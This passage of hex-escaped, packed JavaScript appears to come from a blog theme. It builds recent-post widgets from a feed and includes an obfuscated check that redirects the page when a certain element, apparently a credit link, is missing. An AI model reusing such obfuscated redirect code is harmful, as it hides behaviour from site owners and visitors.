c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x